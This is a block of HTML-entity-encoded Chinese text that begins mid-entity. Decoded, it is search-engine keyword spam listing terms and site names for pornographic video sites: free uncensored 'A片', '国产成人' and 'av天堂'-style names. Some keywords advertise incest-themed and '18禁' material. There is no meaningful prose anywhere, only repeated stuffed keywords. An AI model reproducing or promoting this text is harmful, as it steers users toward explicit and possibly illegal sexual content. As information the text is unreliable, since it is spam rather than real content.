36153;&#35270;&#39057;&#44;&#33394;&#20116;&#26376;&#32;&#23159;&#23159;&#22522;&#22320;&#44;&#24320;&#24515;&#20116;&#26376;&#32508;&#21512;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#44;&#115;&#101;&#98;&#111;&#119;&#117;&#121;&#117;&#101;&#116;&#105;&#97;&#110;&#44;&#29408;&#29408;&#33394;&#33394;&#32508;&#21512;&#31449;&#44;&#20234;&#20154;&#23159;&#23159;&#28073;&#20845;&#26376;&#19969;&#39321;&#19971;&#26376;&#44;&#22825;&#22825;&#33394;&#22825;&#22825;&#24178;&#22825;&#22825;&#44;&#28608;&#24773;&#20845;&#26376;&#33394;&#44;&#19969;&#39321;&#20116;&#26376;&#32564;&#32508;&#21512;&#44;&#74;&#73;&#81;&#73;&#78;&#71;&#76;&#73;&#85;&#89;&#85;&#69;&#84;&#73;&#65;&#78;&#44;&#33609;&#54;&#57;&#57;&#19968;&#30721;&#20108;&#30721;&#19977;&#30721;&#22235;&#30721;&#44;&#20116;&#26376;&#23159;&#23159;&#20043;&#32508;&#21512;&#32564;&#24773;&#44;&#25852;&#25852;&#32508;&#21512;&#33394;&#44;&#20037;&#20037;&#20234;&#20154;&#20116;&#26376;&#19969;&#39321;&#29408;&#29408;&#33394;&#44;&#23159;&#23159;&#28608;&#24773;&#32508;&#21512;&#33394;&#20116;&#26376;&#20037;&#20037;&#44;&#28608;&#24773;&#32508;&#21512;&#19969;&#39321;&#23159;&#23159;&#33394;&#20116;&#26376;&#44;&#32508;&#21512;&#32593;&#23159;&#23159;&#44;&#22825;&#22825;&#24178;&#22825;&#22825;&#33394;&#32508;&#21512;&#44;&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;&#20116;&#26376;&#20037;&#20037;&#32593;&#22336;&#44;&#20845;&#26376;&#23159;&#23159;&#22269;&#20135;&#31934;&#21697;&#32508;&#21512;&#44;&#32508;&#21512;&#33394;&#24773;&#44;&#20116;&#32;&#26376;&#32;&#19969;&#32;&#39321;&#32;&#23159;&#32508;&#21512;&#32593;&#44;&#33394;&#24773;&#20116;&#26376;&#22825;&#32593;&#31449;&#44;&#33457;&#25151;&#22993;&#23064;&#20813;&#36153;&#22823;&#20840;&#22909;&#30475;&#44;&#21320;&#22812;&#39321;&#21563;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#23159;&#23159;&#28608;&#24773;&#32508;&#21512;&#33394;&#20116;&#26376;&#20037;&#20037;&#31481;&#33738;&#24433;&#35270;&#44;&#24773;&#33394;&#23159;&#23159;&#44;&#32508;&#21512;&#24773;&#33394;&#44;&#23159;&#20572;&#20116;&#26376;&#28145;&#29233;&#20116;&#26376;&#44;&#28608;&#24773;&#20116;&#26376;&#32;&#33394;&#25773;&#20116;&#26376;&#44;&#23159;&#23159;&#24773;&#33394;&#44;&#26080;&#38480;&#36164;&#28304;&#26085;&#26412;&#50;&#48;&#49;&#57;&#29256;&#44;&#19969;&#39321;&#20116;&#26376;&#32;&#28608;&#24773;&#32;&#23159;&#23159;&#44;&#33394;&#32508;&#21512;&#104;&#44;&#20234;&#20154;&#32508;&#22312;&#21512;&#32447;&#44;&#19969;&#39321;&#33457;&#35270;&#39057;&#36164;&#28304;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#20154;&#22971;&#26080;&#30721;&#27611;&#29255;&#65;&#29255;&#40635;&#35910;&#28504;&#37329;&#33714;&#44;&#57;&#57;&#20037;&#20037;&#26080;&#30721;&#19968;&#21306;&#20154;&#22971;&#65;&#29255;&#31481;&#33738;&#44;&#22269;&#20135;&#20081;&#20154;&#23545;&#30333;&#65;&#29255;&#40635;&#35910;&#44;&#20122;&#27954;&#31934;&#21697;&#21475;&#22269;&#33258;&#19968;&#20135;&#65;&#29255;&#44;&#30495;&#23454;&#22269;&#20135;&#20081;&#23376;&#20262;&#23545;&#30333;&#22312;&#32447;&#95;&#27431;&#44;&#20122;&#27954;&#22269;&#20135;&#26524;&#20923;&#20256;&#23186;&#65;&#86;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#53;&#49;&#40635;&#35910;&#67;&#77;&#20256;&#23186;&#44;&#22269;&#20135;&#40635;&#35910;&#31934;&#21697;&#20256;&#23186;&#65;&#86;&#22269;&#20135;&#44;&#22269;&#20135;&#20081;&#22919;&#20081;&#23376;&#22312;&#32447;&#25773;&#25918;&#35270;&#39057;&#44;&#20016;&#28385;&#22899;&#32769;&#26495;&#66;&#68;&#39640;&#28165;&#65;&#29255;&#44;&#22269;&#20135;&#25104;&#20154;&#29255;&#44;&#31179;&#38686;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#30495;&#20154;&#20570;&#29232;&#35270;&#39057;&#20813;&#36153;&#44;&#22269;&#20135;&#21320;&#22812;&#25104;&#20154;&#20813;&#36153;&#30475;&#29255;&#26080;&#36974;&#25377;&#44;&#22269;&#20135;&#30495;&#23454;&#20262;&#23545;&#30333;&#20840;&#38598;&#44;&#23569;&#22919;&#20154;&#22971;&#20599;&#20154;&#31934;&#21697;&#26080;&#30721;&#35270;&#39057;&#26032;&#28010;&#44;&#22269;&#20135;&#21476;&#35013;&#22919;&#22899;&#37326;&#22806;&#65;&#29255;&#44;&#20013;&#25991;&#27611;&#29255;&#26080;&#36974;&#25377;&#39640;&#28526;&#20813;&#36153;&#44;&#20154;&#22971;&#29087;&#20154;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#44;&#21320;&#22812;&#25104;&#20154;&#29255;&#52;&#48;&#48;&#44;&#20122;&#27954;&#20081;&#30721;&#26085;&#20135;&#31934;&#21697;&#66;&#68;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#21320;&#22812;&#20262;&#40065;&#40065;&#44;&#50;&#48;&#49;&#56;&#22269;&#20135;&#22823;&#38470;&#22825;&#22825;&#24324;&#44;&#25104;&#20154;&#26080;&#30721;&#39641;&#28526;&#21943;&#27700;&#65;&#29255;&#44;&#56;&#48;&#57;&#48;&#22312;&#32447;&#24433;&#35270;&#23569;&#22919;&#44;&#26080;&#36974;&#25377;&#22269;&#20135;&#39640;&#28526;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#33394;&#22825;&#39321;&#25104;&#20154;&#32593;&#44;&#55;&#55;&#55;&#31859;&#22855;&#24433;&#35270;&#31532;&#22235;&#33394;&#44;&#55;&#55;&#55;&#24433;&#35270;&#29702;&#35770;&#29255;&#22823;&#20840;&#22312;&#32447;&#35266;&#30475;&#44;&#22823;&#20234;&#39321;&#34121;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#44;&#38889;&#22269;&#30495;&#20570;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#65;&#25104;&#86;&#20154;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#30495;&#23454;&#20081;&#23545;&#30333;&#31934;&#24425;&#44;&#23569;&#22919;&#20570;&#29232;&#20813;&#36153;&#35270;&#30475;&#29255;&#44;&#22269;&#20135;&#31934;&#21697;&#97;&#26080;&#32447;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#65;&#65;&#65;&#65;&#29255;&#65;&#80;&#80;&#44;&#26085;&#26412;&#24378;&#20262;&#29255;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#30475;&#44;&#26085;&#26412;&#29190;&#20083;&#29255;&#25163;&#26426;&#22312;&#32447;&#25773;&#25918;&#44;&#31934;&#21697;&#25104;&#20154;&#26080;&#30721;&#65;&#29255;&#35266;&#30475;&#39321;&#33609;&#35270;&#39057;&#44;&#20813;&#36153;&#35266;&#30475;&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#30340;&#23849;&#38149;&#44;&#27431;&#20122;&#32654;&#24615;&#33394;&#27431;&#32654;&#24615;&#65;&#29255;&#44;&#22269;&#20135;&#26080;&#36974;&#25377;&#35064;&#20307;&#20813;&#36153;&#35270;&#39057;&#65;&#29255;&#44;&#22269;&#33394;&#22825;&#39321;&#32593;&#44;&#22269;&#20135;&#19977;&#32423;&#20570;&#29232;&#22312;&#32447;&#25773;&#25918;&#44;&#29577;&#22899;&#38401;&#31532;&#19968;&#31934;&#21697;&#23548;&#33322;&#44;&#22269;&#20135;&#20081;&#23376;&#32463;&#20856;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#22269;&#20135;&#21320;&#22812;&#32905;&#20262;&#20262;&#24433;&#38498;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#23436;&#25972;&#29256;&#50;&#48;&#49;&#56;&#19968;&#39029;&#44;&#23569;&#22919;&#20869;&#23556;&#39640;&#28526;&#31119;&#21033;&#28846;&#44;&#22269;&#20135;&#31934;&#21697;&#22899;&#65;&#29255;&#29245;&#29245;&#20813;&#36153;&#25353;&#25705;&#44;&#55;&#55;&#55;&#31934;&#21697;&#20986;&#36712;&#20154;&#22971;&#22269;&#20135;&#44;&#23569;&#22919;&#20177;&#20081;&#65;&#27611;&#29255;&#44;&#38889;&#22269;&#33394;&#24773;&#39640;&#28526;&#20570;&#22823;&#23610;&#24230;&#30005;&#22312;&#32447;&#35266;&#30475;&#44;&#26032;&#39321;&#34121;&#23569;&#22919;&#35270;&#39057;&#32593;&#31449;&#44;&#22269;&#20135;&#27431;&#32654;&#22269;&#26085;&#20135;&#22312;&#32447;&#25773;&#25918;&#44;&#20869;&#23556;&#23567;&#23521;&#22919;&#26080;&#30721;&#44;&#22269;&#33394;&#22825;&#39321;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#20840;&#38598;&#44;&#29087;&#22899;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#30495;&#23454;&#38706;&#33080;&#20081;&#23376;&#20262;&#44;&#25104;&#20154;&#26085;&#38889;&#29087;&#22899;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#44;&#25918;&#33633;&#23569;&#22919;&#52;&#20570;&#29232;&#44;&#27431;&#32654;&#32;&#22269;&#20135;&#32;&#26085;&#20135;&#32;&#38889;&#22269;&#32;&#22312;&#32447;&#44;&#20122;&#27954;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#65;&#29255;&#32769;&#44;&#31532;&#22235;&#33394;&#25773;&#26085;&#38889;&#65;&#86;&#31532;&#19968;&#39029;&#44;&#22269;&#20135;&#26080;&#32447;&#19968;&#32447;&#20108;&#32447;&#44;&#24040;&#22823;&#25402;&#36827;&#20054;&#22899;&#32728;&#33216;&#20081;&#104;&#32487;&#44;&#83;&#65;&#79;&#36135;&#33151;&#24352;&#24320;&#74;&#73;&#24052;&#67;&#65;&#79;&#27515;&#25105;&#44;&#31934;&#22269;&#20135;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#65;&#29255;&#44;&#19968;&#26412;&#22823;&#36947;&#20234;&#20154;&#65;&#86;&#20037;&#20037;&#32508;&#21512;&#44;&#39321;&#34121;&#20154;&#22971;&#65;&#86;&#20037;&#20037;&#20037;&#20037;&#22825;&#22825;&#44;&#20122;&#27954;&#20081;&#30721;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#46;&#46;&#44;&#22269;&#20135;&#20122;&#27954;&#25104;&#65;&#86;&#20154;&#29255;&#22312;&#32447;&#35266;&#40644;&#26691;&#44;&#22269;&#20135;&#87;&#87;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#30721;&#65;&#29255;&#22269;&#20135;&#31934;&#21697;&#49;&#56;&#20037;&#20037;&#20037;&#46;&#46;&#46;&#44;&#26080;&#30721;&#65;&#86;&#22823;&#39321;&#32447;&#34121;&#20234;&#20154;&#20037;&#20037;&#44;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#20154;&#22971;&#44;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#22269;&#27169;&#31169;&#25293;&#44;&#20122;&#27954;&#31934;&#21697;&#32508;&#21512;&#20116;&#26376;&#20037;&#20037;&#23567;&#35828;&#44;&#20869;&#23556;&#32769;&#22919;&#22899;&#66;&#66;&#87;&#88;&#79;&#71;&#79;&#68;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#26080;&#30721;&#30333;&#23792;&#32654;&#44;&#20122;&#27954;&#65;&#29255;&#19968;&#21306;&#26085;&#38889;&#31934;&#21697;&#26080;&#30721;&#44;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#23159;&#23159;&#22312;&#32447;&#44;&#24433;&#38899;&#20808;&#38155;&#36164;&#28304;&#44;&#97;&#118;&#22825;&#22530;&#46;&#99;&#111;&#109;&#44;&#30333;&#29066;&#24433;&#38498;&#44;&#50;&#48;&#49;&#52;&#97;&#118;&#22825;&#22530;&#24433;&#38899;&#20808;&#38155;&#44;&#39640;&#28165;&#22823;&#29255;&#22269;&#20135;&#29255;&#44;&#20061;&#20061;&#20013;&#25991;&#44;&#20122;&#27954;&#32;&#27431;&#32654;&#32;&#24433;&#38899;&#20808;&#38155;&#44;&#24433;&#38899;&#20808;&#38155;&#25104;&#20154;&#26080;&#30721;&#24433;&#38498;&#44;&#20808;&#38155;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#36164;&#28304;&#44;&#26032;&#29256;&#36164;&#28304;&#22825;&#22530;&#20013;&#25991;&#44;&#97;&#118;&#24433;&#38899;&#20808;&#38155;&#22825;&#22530;&#32593;&#44;&#20122;&#27954;&#24433;&#35270;&#36164;&#28304;&#32593;&#44;&#38738;&#38738;&#33609;&#20234;&#20154;&#22312;&#20808;&#32447;&#44;&#20037;&#33394;&#24433;&#35270;&#44;&#20808;&#38155;&#24433;&#38899;&#36164;&#28304;&#32593;&#22079;&#21691;&#44;&#27431;&#32654;&#20061;&#20061;&#44;&#50;&#48;&#49;&#53;&#97;&#118;&#22825;&#22530;&#24433;&#38899;&#20808;&#38155;&#44;&#33394;&#29738;&#29738;&#24433;&#38899;&#20808;&#38155;&#21407;&#32593;&#31449;&#44;&#22825;&#22530;&#50;&#48;&#50;&#48;&#32447;&#32447;&#22312;&#30475;&#44;&#97;&#22825;&#22530;&#36164;&#28304;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#30005;&#35270;&#21095;&#44;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#20813;&#36153;&#30340;&#30005;&#35270;&#21095;&#32593;&#31449;&#44;&#22269;&#20135;&#20813;&#36153;&#39640;&#28165;&#35266;&#30475;&#30005;&#35270;&#21095;&#44;&#22269;&#20135;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#30005;&#35270;&#21095;&#22312;&#32447;&#30475;&#44;&#22269;&#20135;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#30005;&#35270;&#21095;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#25773;&#25918;&#30005;&#35270;&#21095;&#44;&#20813;&#36153;&#25773;&#25918;&#30005;&#35270;&#21095;&#30340;&#44;&#22269;&#20135;&#32447;&#35266;&#30475;&#20813;&#36153;&#25773;&#25918;&#30005;&#35270;&#21095;&#22823;&#20840;&#44;&#22269;&#20135;&#35266;&#30475;&#35270;&#39057;&#22312;&#32447;&#36335;&#32447;&#44;&#22269;&#20135;&#32593;&#22336;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20869;&#20813;&#36153;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#44;&#20813;&#36153;&#22269;&#20135;&#32593;&#31449;&#44;&#12298;&#38548;&#22721;&#20154;&#22971;&#12299;&#33485;&#20117;&#31354;&#44;&#32769;&#21496;&#26426;&#21320;&#22812;&#20813;&#36153;&#31934;&#21697;&#35270;&#39057;&#44;&#21320;&#22812;&#20122;&#27954;&#31119;&#21033;&#22312;&#32447;&#32769;&#21496;&#26426;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#25104;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;&#44;&#20122;&#27954;&#22312;&#32447;&#44;&#50;&#48;&#49;&#56;&#22825;&#22825;&#25293;&#25293;&#22825;&#22825;&#29245;&#35270;&#39057;&#44;&#22312;&#32447;&#35266;&#30475;&#30340;&#20813;&#36153;&#35270;&#39057;&#44;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#20013;&#25991;&#39640;&#28165;&#35270;&#39057;&#44;&#33394;&#49;&#56;&#20122;&#27954;&#32654;&#22899;&#44;&#26085;&#38889;&#27431;&#32654;&#32;&#20122;&#27954;&#35270;&#39057;&#44;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#44;&#25104;&#65;&#86;&#20813;&#36153;&#22823;&#29255;&#40644;&#22312;&#32447;&#35266;&#30475;&#44;&#24615;&#33394;&#65;&#86;&#34588;&#33394;&#65;&#86;&#33394;&#27442;&#65;&#86;&#20037;&#20037;&#44;&#20037;&#20037;&#65;&#86;&#26080;&#30721;&#20081;&#30721;&#65;&#29255;&#26080;&#30721;&#44;&#49;&#56;&#31105;&#40644;&#20037;&#20037;&#20037;&#65;&#65;&#65;&#29255;&#44;&#23556;&#31934;&#19987;&#21306;&#19968;&#21306;&#20108;&#21306;&#26397;&#40092;&#44;&#20122;&#24030;&#22269;&#20135;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20234;&#22312;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#31934;&#21697;&#25104;&#20154;&#32593;&#31449;&#44;&#22269;&#20135;&#25104;&#20154;&#19981;&#21345;&#65;&#86;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#25104;&#20154;&#20813;&#36153;&#35266;&#30475;&#20037;&#20037;&#44;&#57;&#55;&#27431;&#32654;&#22312;&#32447;&#30475;&#27431;&#32654;&#35270;&#39057;&#20813;&#36153;&#44;&#20037;&#20037;&#57;&#55;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#30475;&#29255;&#44;&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#35266;&#30475;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#57;&#55;&#22312;&#32447;&#35270;&#39057;&#19968;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#20813;&#36153;&#30475;&#44;&#20037;&#20037;&#26085;&#26412;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#44;&#54;&#57;&#22269;&#20135;&#25104;&#20154;&#32593;&#31449;&#44;&#20037;&#20037;&#20813;&#36153;&#35270;&#39057;&#31934;&#21697;&#22312;&#32447;&#44;&#54;&#57;&#97;&#118;&#20813;&#36153;&#35270;&#39057;&#44;&#87;&#87;&#87;&#46;&#54;&#57;&#54;&#57;&#25104;&#20154;&#29255;&#20122;&#27954;&#44;&#25104;&#20154;&#20081;&#20154;&#20081;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#22312;&#32447;&#97;&#97;&#97;&#29255;&#19968;&#21306;&#20108;&#21306;&#57;&#57;&#44;&#21306;&#20037;&#20037;&#65;&#65;&#65;&#29255;&#54;&#57;&#20122;&#27954;&#44;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;&#19968;&#21306;&#44;&#87;&#87;&#87;&#25104;&#20154;&#44;&#19968;&#36947;&#26412;&#26085;&#26412;&#35270;&#39057;&#26080;&#30721;&#44;&#20122;&#27954;&#25104;&#20154;&#20813;&#36153;&#44;&#25104;&#20154;&#65;&#86;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#25104;&#20154;&#26080;&#30721;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#30475;&#44;&#24040;&#20154;&#26063;&#30340;&#33457;&#23233;&#44;&#37329;&#38039;&#35853;&#24433;&#30005;&#35270;&#21095;&#20840;&#38598;&#20813;&#36153;&#35266;&#30475;&#44;&#37329;&#29942;&#33395;&#21490;&#49;&#57;&#57;&#52;&#30495;&#20570;&#44;&#20122;&#27954;&#31934;&#21697;&#65;&#86;&#19968;&#20108;&#19977;&#21306;&#26080;&#30721;&#44;&#20122;&#27954;&#31934;&#21697;&#65;&#86;&#26080;&#30721;&#31934;&#21697;&#44;&#31934;&#36873;&#22269;&#20135;&#65;&#86;&#31934;&#36873;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#28145;&#22812;&#65;&#86;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#65;&#29255;&#26080;&#30721;&#25104;&#20154;&#31934;&#21697;&#21306;&#44;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#31934;&#21697;&#34588;&#26691;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#25104;&#20154;&#65;&#29255;&#22312;&#44;&#20122;&#27954;&#25104;&#20154;&#22269;&#20135;&#44;&#25104;&#20154;&#21320;&#22812;&#65;&#86;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#32593;&#31449;&#44;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#65;&#86;&#21306;&#25353;&#25705;&#44;&#20122;&#27954;&#33394;&#27442;&#65;&#86;&#26080;&#30721;&#25104;&#20154;&#19987;&#21306;&#44;&#20122;&#27954;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#26080;&#30721;&#65;&#86;&#29255;&#36719;&#20214;&#44;&#24040;&#20154;&#26063;&#30340;&#33457;&#23233;&#26032;&#23064;&#32;&#27185;&#33457;&#44;&#20122;&#27954;&#20013;&#25991;&#26080;&#30721;&#27704;&#20037;&#20813;&#36153;&#44;&#22269;&#20135;&#25104;&#20154;&#97;&#118;&#22312;&#32447;&#20813;&#25773;&#25918;&#35266;&#30475;&#44;&#20122;&#27954;&#24615;&#97;&#118;&#20813;&#36153;&#44;&#26085;&#38889;&#39640;&#28165;&#25104;&#20154;&#44;&#20122;&#27954;&#65;&#86;&#25104;&#20154;&#24433;&#35270;&#22312;&#32447;&#35266;&#30475;&#44;&#22312;&#32447;&#20013;&#25991;&#22312;&#32447;&#44;&#20122;&#27954;&#28608;&#24773;&#22312;&#32447;&#44;&#20122;&#27954;&#65;&#86;&#25104;&#20154;&#31934;&#21697;&#32593;&#31449;&#22312;&#32447;&#25773;&#25918;&#44;&#26085;&#38889;&#25104;&#20154;&#22312;&#32447;&#32593;&#31449;&#44;&#22823;&#20234;&#39321;&#34121;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#26085;&#38889;&#25104;&#20154;&#27611;&#29255;&#39640;&#28165;&#35270;&#39057;&#20813;&#36153;&#30475;&#44;&#22269;&#20135;&#25104;&#20154;&#65;&#86;&#28608;&#24773;&#22312;&#32447;&#25773;&#25918;&#44;&#20013;&#25991;&#26377;&#30721;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#20813;&#36153;&#44;&#26085;&#38889;&#97;&#118;&#46;&#99;&#111;&#109;&#44;&#65;&#86;&#20122;&#27954;&#65;&#86;&#27704;&#20037;&#26080;&#30721;&#31934;&#21697;&#32593;&#44;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#97;&#118;&#32593;&#31449;&#44;&#31934;&#21697;&#28145;&#22812;&#65;&#86;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#32769;&#24180;&#44;&#65;&#86;&#22825;&#22530;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#50;&#52;&#23567;&#26102;&#25104;&#20154;&#30005;&#24433;&#44;&#57;&#57;&#31934;&#21697;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#30475;&#44;&#27431;&#32654;&#19968;&#21345;&#50;&#21345;&#51;&#21345;&#26080;&#21345;&#20813;&#36153;&#44;&#55;&#55;&#55;&#24433;&#38498;&#31179;&#38686;&#25104;&#20154;&#21320;&#22812;&#30005;&#24433;&#20813;&#36153;&#44;&#50;&#48;&#50;&#51;&#22269;&#20135;&#31934;&#21697;&#19968;&#21345;&#50;&#21345;&#19977;&#21345;&#52;&#21345;&#44;&#20013;&#25991;&#26085;&#20135;&#24149;&#26080;&#32447;&#30721;&#19968;&#21306;&#50;&#48;&#50;&#49;&#44;&#20037;&#20037;&#20037;&#35270;&#39057;&#50;&#48;&#49;&#57;&#21320;&#22812;&#31119;&#21033;&#44;&#20122;&#27954;&#19981;&#21345;&#19968;&#21345;&#50;&#21345;&#19977;&#21345;&#52;&#21345;&#109;&#118;&#44;&#31934;&#21697;&#26085;&#20135;&#49;&#21345;&#50;&#21345;&#19977;&#21345;&#20837;&#21475;&#26368;&#26032;&#29256;&#44;&#20122;&#27954;&#31934;&#21697;&#65;&#86;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#83;&#85;&#86;&#31934;&#21697;&#19968;&#21306;&#20108;&#22971;&#44;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20122;&#27954;&#65;&#86;&#35266;&#30475;&#44;&#27431;&#32654;&#65;&#65;&#65;&#65;&#65;&#65;&#32423;&#21320;&#22812;&#31119;&#21033;&#35270;&#39057;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#28010;&#28526;&#65;&#86;&#44;&#32654;&#22899;&#49;&#56;&#31105;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#44;&#26085;&#38889;&#65;&#86;&#29255;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#44;&#23569;&#22919;&#29305;&#40644;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#30475;&#44;&#19968;&#26412;&#19968;&#36947;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#20599;&#20154;&#29245;&#20037;&#20037;&#20037;&#20037;&#20037;&#32769;&#22919;&#65;&#80;&#80;&#44;&#26080;&#30721;&#20219;&#20320;&#36481;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22825;&#22825;&#25720;&#22812;&#22812;&#28155;&#29408;&#29408;&#28155;&#23159;&#23159;&#44;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#23159;&#23159;&#31934;&#21697;&#27969;&#30333;&#27974;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#29087;&#22899;&#20037;&#20037;&#20037;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#20154;&#22971;&#65;&#65;&#65;&#29255;&#44;&#21320;&#22812;&#22919;&#22899;&#65;&#65;&#65;&#65;&#21306;&#29255;&#44;&#20122;&#27954;&#20154;&#25104;&#32593;&#55;&#55;&#55;&#55;&#55;&#33394;&#22312;&#32447;&#25773;&#25918;&#44;&#23569;&#22919;&#34987;&#36481;&#29245;&#21040;&#39640;&#28526;&#26080;&#30721;&#20037;&#20037;&#44;&#65;&#86;&#33394;&#27442;&#26080;&#30721;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22825;&#22530;&#32508;&#21512;&#32593;&#44;&#50;&#48;&#49;&#57;&#22825;&#22530;&#22312;&#32447;&#25163;&#26426;&#44;&#35064;&#20307;&#32654;&#22899;&#25170;&#24320;&#19979;&#37096;&#26080;&#36974;&#25377;&#32593;&#31449;&#20813;&#36153;&#44;&#65;&#29255;&#20154;&#20154;&#28577;&#67;&#29255;&#20154;&#20154;&#22823;&#29255;&#44;&#22108;&#22919;&#25554;&#20869;&#23556;&#31934;&#21697;&#44;&#33394;&#27442;&#20154;&#22971;&#26080;&#30721;&#65;&#86;&#19987;&#21306;&#44;&#20122;&#27954;&#22270;&#29255;&#32508;&#21512;&#22270;&#21306;&#50;&#48;&#112;&#44;&#26085;&#26412;&#19968;&#26412;&#20108;&#26412;&#22823;&#36947;&#20813;&#36153;&#44;&#25104;&#20154;&#29255;&#40644;&#32593;&#31449;&#33394;&#22823;&#29255;&#20813;&#36153;&#65;&#29255;&#36719;&#20214;&#44;&#20122;&#27954;&#65;&#86;&#25104;&#20154;&#22108;&#22108;&#26080;&#30721;&#32593;&#31449;&#65;&#29255;&#44;&#33394;&#29408;&#29408;&#36481;&#26085;&#26085;&#36481;&#22812;&#22812;&#36481;&#65;&#29255;&#53;&#53;&#44;&#50;&#48;&#49;&#52;&#97;&#118;&#22825;&#22530;&#32593;&#24433;&#38899;&#20808;&#38155;&#44;&#26085;&#26412;&#40644;&#72;&#20804;&#22969;&#72;&#21160;&#28459;&#19968;&#21306;